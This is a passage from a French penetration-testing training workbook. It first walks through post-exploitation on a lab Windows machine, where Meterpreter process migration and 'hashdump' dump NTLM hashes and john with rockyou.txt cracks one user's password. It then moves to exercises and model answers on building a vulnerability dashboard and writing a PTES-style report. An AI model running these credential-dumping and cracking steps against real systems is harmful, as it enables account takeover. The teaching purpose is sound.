| 380    | 320    | winlogon.exe     | x64  | 1       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\winlogon.exe |
| 424    | 328    | services.exe     | x64  | 0       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\services.exe |
| 432    | 328    | lsass.exe        | x64  | 0       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\lsass.exe    |
| 440    | 328    | lsm.exe          | x64  | 0       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\lsm.exe      |
| 544    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\SYSTEM          |                                  |
| 612    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\NETWORK SERVICE |                                  |
| 664    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |                                  |
| 716    | 424    | spoolsv.exe      | x64  | 0       | NT AUTHORITY\SYSTEM          | C:\Windows\System32\spoolsv.exe  |
| 724    | 380    | LogonUI.exe      | x64  | 1       | NT AUTHORITY\SYSTEM          | C:\Windows\system32\LogonUI.exe  |
| 792    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\SYSTEM          |                                  |
| 832    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\SYSTEM          |                                  |
| 888    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |                                  |
| 948    | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\LOCAL SERVICE   |                                  |
| 1312   | 424    | svchost.exe      | x64  | 0       | NT AUTHORITY\NETWORK SERVICE |                                  |



#### Étape 4 : mouvement latéral

#### Réponses

Migrez vers ce processus à l'aide de la commande 'migrate PROCESS\_ID' où l'ID de processus est celui que vous venez d'écrire à l'étape précédente. Cela peut prendre plusieurs tentatives, les processus de migration n'étant pas très stables. Si cela échoue, vous devrez peut-être relancer le processus de conversion ou redémarrer la machine et recommencer. Si cela se produit, essayez un processus différent la prochaine fois.

| <u>meterpreter</u> > | migrate 724             |
|----------------------|-------------------------|
| [*] Migrating        | from 716 to 724         |
| [*] Migration        | completed successfully. |
| <u>meterpreter</u> > |                         |

Dans notre shell meterpreter élevé, exécutez la commande 'hashdump'. Cela nous permettra de récupérer les hashs de tous les mots de passe sur la machine tant que nous aurons les privilèges appropriés pour le faire. Quel est le nom de l'utilisateur non par défaut ?

Jon

meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: meterpreter >



#### Étape 4 : mouvement latéral

Réponses

Nous allons utiliser john avec le wordlist rockyou.txt pour le déchiffrer ce type de hash NTLM :

(reet@ kali)-[/home/kali]
 john -- format=nt -- wordlist=/usr/share/wordlists/rockyou.txt <u>hash.txt</u>
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider -- fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22 (Jon)
1g 0:00:00:00 DONE (2022-08-28 09:29) 1.298g/s 13247Kp/s 13247Kc/s 13247KC/s alr19882006..alpusidi
Use the "-- show -- format=NT" options to display all of the cracked passwords reliably
Session completed.



Le mot de passe de jon est : **alqfna22** 



## Étape 4 : mouvement latéral

#### Réponses

Nous allons d'ailleurs tester ce mot de passe et accéder à la machine windows :





# PARTIE 4 RÉDIGER UN RAPPORT DE TEST D'INTRUSION

Dans ce module, vous allez :

- Synthétiser les vulnérabilités à corriger
- Détailler les solutions envisageables de correction
- Rédiger un rapport complet des tests d'intrusion réalisés







# ACTIVITÉ 1

# Préparer un tableau de bord des vulnérabilités identifiées

# **Compétences visées :**

- Classifier les vulnérabilités selon leurs criticités
- Synthétiser les vulnérabilités à corriger

# **Recommandations clés :**

• En tant que pentester, il vous est demandé de conseiller sur les vulnérabilités critiques et donner une recommandation sans entrer dans les détails des solutions possibles




# **CONSIGNES**

#### **1.** Pour le formateur :

- Cette partie se base sur les parties 2 et 3, il faut s'assurer que les apprenants ont compris les réponses fournies et peuvent les synthétiser et les reformuler
- Il n'est demandé de rapporter toutes les étapes du test d'intrusion
- Il faut choisir un seul template des 3 méthodologies de test d'intrusion

### 2. Pour l'apprenant :

- Le rapport est le récapitulatif des parties 2 et 3
- Utiliser un seul Template de test d'intrusion
- Il ne faut rapporter que les étapes importantes de l'exploitation

#### 3. Conditions de réalisation :

- Le template choisi pour réaliser le rapport
- Se servir des réponses des parties 2 et 3

### 4. Critères de réussite :

- Rédaction structurée du tableau de board
- Explication claire des recommandations

## Activité 1

Préparer un tableau de bord des vulnérabilités identifiées



#### Étape 1 : Préparer un tableau de bord des vulnérabilités identifiées

#### Exercices

- 1. En utilisant le tableau préparé dans le template, choisir 3 vulnérabilités identifiées et exploitées dans la partie 3 et donner leurs criticités et vos recommandations.
- 2. Dans le même tableau, choisir 3 vulnérabilités seulement identifiées et non exploitées dans les parties 2 et 3 et donner leurs criticités et vos recommandations.

## Activité 1

Préparer un tableau de bord des vulnérabilités identifiées



#### Étape 1 : Préparer un tableau de bord des vulnérabilités identifiées

#### Réponses

- 1. En utilisant le tableau préparé dans le template, choisir 3 vulnérabilités identifiées et exploitées dans la partie 3 et donner leurs criticités et vos recommandations.
- 2. Dans le même tableau, choisir 3 vulnérabilités seulement identifiées et non exploitées dans les parties 2 et 3 et donner leurs criticités et vos recommandations.

| Vulnérabilité 🛛 🗸 🗸                      | identifiée/exploitée 🔻 | criticité 💌 | recommendation                                         |
|------------------------------------------|------------------------|-------------|--------------------------------------------------------|
| Apache 1.3.20                            | exploitée              | critique    | upgrader à la dernière version d'Apache                |
| Samba 2.2.1a                             | exploitée              | critique    | utiliser la version de 3 de Samba                      |
| anonymous ftp login                      | exploitée              | critique    | ne pas autoriser un accès anonymous sur ftp            |
| page Apache par défaut                   | identifiée             | faible      | ne pas publier un serveur web avec une conf par défaut |
| vsftpd 3.0.3                             | identifiée             | faible      | upgrader à la dernière version de vsftpd               |
|                                          |                        |             | vérifier que ces répertoires ne                        |
| répértoires de configurations accessible | identifiée             | faible      | contiennent pas des informations de configuration      |
|                                          |                        |             |                                                        |



# ACTIVITÉ 2 RÉDIGER UN RAPPORT DE TEST D'INTRUSION

**Compétences visées :** 

- Rédiger les étapes suivies pour exploiter les vulnérabilités identifier
- Savoir s'adresser à différents profils avec des sections différentes

## **Recommandations clés :**

 Dans un rapport final, il n'est pas demandé tout mettre.
Cependant, il faut rapporter ce qui est important pour l'entreprise et ce qui est indispensable pour agir et corriger les vulnérabilités





# **CONSIGNES**

#### 1. Pour le formateur :

- Cette partie se base sur les parties 2 et 3, il faut s'assurer que les apprenants ont compris les réponses fournies et peuvent les synthétiser et les reformuler
- Il n'est demandé de rapporter toutes les étapes du test d'intrusion
- Il faut choisir un seul template des 3 méthodologies de test d'intrusion

### 2. Pour l'apprenant :

- Le rapport est le récapitulatif des parties 2 et 3
- Utiliser un seul Template de test d'intrusion
- Il ne faut rapporter que les étapes importantes de l'exploitation

### 3. Conditions de réalisation :

- Le template choisi pour réaliser le rapport
- Les réponses des parties 2 et 3

### 4. Critères de réussite :

- Rédaction structurée du tableau de board
- Explication claire des recommandations



## Étape 1 : Rédiger un rapport de test d'intrusion

Exercices

- 1. Quel est le template le mieux adapté aux 3 tests d'intrusions réalisés ?
- 2. En utilisant vos propres solutions ou les réponses fournies, rédiger le rapport des 3 tests d'intrusions et donnez vos recommandations.



#### Étape 1 : Rédiger un rapport de test d'intrusion

Réponses

Quel est le template le mieux adapté aux 3 tests d'intrusions réalisés ?

Le template de la méthodologie PTES est plus adapté à ces types de test d'intrusion qui cible un système clair et ont des objectifs de gagner accès au système cible

En utilisant vos propres solutions ou les réponses fournies, rédiger le rapport des 3 tests d'intrusions et donnez vos recommandations :

Les détails donnés dans les réponses des tests d'intrusion doivent être synthétisés et utilisés comme preuves de la vulnérabilité. Les recommandations doivent correspondre à la recommandation officielle de l'éditeur ou une bonne pratique de la sécurisation du système en question.



#### Étape 1 : Rédiger un rapport de test d'intrusion

Réponses

Exemple d'un paragraphe pour reporter une vulnérabilité trouvée :

Gestion des correctifs insuffisante - applicatif(critique)

Description :

La société .....utilise plusieurs versions anciennes des actifs dans son réseau. Par exemple :

- ✓ Apache version < 2.4.46
- ✓ Apache Tomcat version < 7.0.100, 8.5.51, 9.0.31
- ✓ Cisoco AireOS version 8.5.151.10
- ✓ CodeMeter version 3.05 (5.21.1478.500)
- ✓ Dropbear SSH Server version 2015.68
- ✓ Dell iDRAC7 version 2.63.60.62.01
- ✓ Dell iDRAC8 version 2.63.60.61.06
- ✓ Dell iDRAC9 version 3.36.36.36.21
- ✓ ESXi version 5.5

152



#### Étape 1 : Rédiger un rapport de test d'intrusion

#### Réponses

Ci-dessus répertorie tous les logiciels obsolètes critiques et hautement exposés, dont la majorité permettent de graves vulnérabilités, telle que l'exécution de code à distance. Pour les correctifs, veuillez consulter la documentation de numérisation Nessus fournie.

#### <u>Risque :</u>

Probabilité : Élevée – Un attaquant peut découvrir ces vulnérabilités avec des outils de base.

Impact : Très élevé – En cas d'exploitation, un attaquant pourrait éventuellement obtenir l'exécution complète du code à distance ou refuser le service à un système.

#### Outil utilisé :

Nessus

#### Correction :

